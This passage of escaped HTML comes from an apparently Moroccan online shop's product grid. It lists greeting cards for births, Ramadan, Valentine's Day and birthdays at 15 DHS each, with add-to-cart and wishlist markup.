title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=18191\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"18191\" data-product_sku=\"CLDMA45428\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte de voeux 8 mars&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte de voeux 8 mars\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte de voeux 8 mars\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-18191  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"18191\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:18191,&quot;parent_product_id&quot;:18191,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=18191&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"18191\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"18191\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"18191\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-16161 status-publish first instock product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20de%20voeux%20Naissance%20Fille&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-naissance-fille\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/post_princesse.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-naissance-fille\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/post_princesse-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"Carte de voeux Naissance Fille 7\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-naissance-fille\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte de voeux Naissance Fille<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=16161\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"16161\" data-product_sku=\"CLDMA27376\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte de voeux Naissance Fille&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte de voeux Naissance Fille\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte de voeux Naissance Fille\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-16161  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"16161\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:16161,&quot;parent_product_id&quot;:16161,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=16161&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"16161\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"16161\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"16161\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-18194 status-publish instock product_cat-ramadan product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20de%20V\u0153ux%20Ramadan&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-ramadan\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-26-at-15.15.42.jpeg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-ramadan\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-26-at-15.15.42-300x300.jpeg\" class=\" wp-post-image\" alt=\"Carte de V\u0153ux Ramadan\" decoding=\"async\" loading=\"lazy\" title=\"Carte de V\u0153ux Ramadan 8\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/fetes-holidays\/ramadan\/\" rel=\"tag\">Ramadan<\/a>, <a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-de-voeux-ramadan\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte de V\u0153ux Ramadan<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=18194\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"18194\" data-product_sku=\"CLDMA83399\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte de V\u0153ux Ramadan&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte de V\u0153ux Ramadan\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte de V\u0153ux Ramadan\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-18194  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"18194\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:18194,&quot;parent_product_id&quot;:18194,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=18194&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"18194\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"18194\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"18194\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-17728 status-publish outofstock product_cat-saint-valentin product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20Je%20t&rsquo;aime&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-je-taime\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-11-at-19.49.20.jpeg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-je-taime\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-11-at-19.49.20-300x300.jpeg\" class=\" wp-post-image\" alt=\"Carte Je t&#039;aime\" decoding=\"async\" loading=\"lazy\" title=\"Carte Je t&#039;aime 9\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/saint-valentin\/\" rel=\"tag\">Saint Valentin<\/a>, <a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-je-taime\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte Je t&rsquo;aime<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/www.le-celadon.ma\/product\/carte-je-taime\/\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_read_more\" data-product_id=\"17728\" data-product_sku=\"CLDMA51544\" aria-label=\"En savoir plus sur &ldquo;Carte Je t&#039;aime&rdquo;\" rel=\"nofollow\" data-success_message=\"\" data-product_name=\"Carte Je t&#039;aime\" data-price=\"15\">Lire la suite<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-17728  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"17728\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:17728,&quot;parent_product_id&quot;:17728,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=17728&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"17728\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"17728\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"17728\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-16156 status-publish last instock product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20Joyeux%20Anniversaire&#038;url=https:\/\/www.le-celadon.ma\/product\/joyeux-anniversaire\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/post_happy-birthday.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/joyeux-anniversaire\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/post_happy-birthday-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"Carte Joyeux Anniversaire 10\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/joyeux-anniversaire\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte Joyeux Anniversaire<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=16156\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"16156\" data-product_sku=\"CLDMA28773\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte Joyeux Anniversaire&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte Joyeux Anniversaire\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte Joyeux Anniversaire\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-16156  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"16156\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:16156,&quot;parent_product_id&quot;:16156,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=16156&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"16156\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"16156\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"16156\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-16159 status-publish first instock product_cat-carte-de-voeux has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20Naissance%20Gar\u00e7on&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-naissance-garcon\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/naissance.jpg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-naissance-garcon\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2024\/10\/naissance-300x300.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" title=\"Carte Naissance Gar\u00e7on 11\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-naissance-garcon\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Carte Naissance Gar\u00e7on<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>15.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">DHS <\/span><\/bdi><\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"\/product\/orchidee-tachete-unique-en-pot\/?add-to-cart=16159\" data-quantity=\"1\" class=\"viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"16159\" data-product_sku=\"CLDMA86287\" aria-label=\"Ajouter au panier\u00a0: &ldquo;Carte Naissance Gar\u00e7on&rdquo;\" rel=\"nofollow\" data-success_message=\"\u00ab\u00a0Carte Naissance Gar\u00e7on\u00a0\u00bb a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier\" data-product_name=\"Carte Naissance Gar\u00e7on\" data-price=\"15\" role=\"button\">Ajouter au panier<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-16159  wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"16159\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:16159,&quot;parent_product_id&quot;:16159,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\\u00e9j\\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=16159&#038;_wpnonce=dbeabea693\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"16159\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"16159\"\n\t\tdata-title=\"Ajouter \u00e0 la liste de souhaits\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<i class=\"yith-wcwl-icon fa fa-heart-o\"><\/i>\t\t<span>Ajouter \u00e0 la liste de souhaits<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"16159\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n<\/li>\r\n\r\n<li class=\"product-col product-default product type-product post-17249 status-publish outofstock product_cat-carte-de-voeux product_cat-fetes-holidays product_cat-saint-valentin product_tag-carte product_tag-saint-valentin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t<div class=\"pinterest-for-woocommerce-image-wrapper\"><a data-pin-do=\"buttonPin\" href=\"https:\/\/www.pinterest.com\/pin\/create\/button\/?description=Carte%20saint%20Valentin&#038;url=https:\/\/www.le-celadon.ma\/product\/carte-saint-valentin\/&#038;media=https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/01\/WhatsApp-Image-2025-01-09-at-12.02.35.jpeg\"><\/a><\/div>\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/www.le-celadon.ma\/product\/carte-saint-valentin\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/www.le-celadon.ma\/wp-content\/uploads\/2025\/01\/WhatsApp-Image-2025-01-09-at-12.02.35-300x300.jpeg\" class=\" wp-post-image\" alt=\"Carte saint Valentin\" decoding=\"async\" loading=\"lazy\" title=\"Carte saint Valentin 12\"><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/www.le-celadon.ma\/category\/carte-de-voeux\/\" rel=\"tag\">Carte de V\u0153ux<\/a>, <a href=\"https:\/\/www.le-celadon.ma\/category\/fetes-holidays\/\" rel=\"tag\">F\u00eates &amp; Holidays<\/a>, <a href=\"https:\/\/www.le-celadon.ma\/category\/saint-valentin\/\" rel=\"tag\">Saint Valentin<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/www.le-celadon.ma\/product\/carte-saint-valentin\/\">\r\n\t<h3 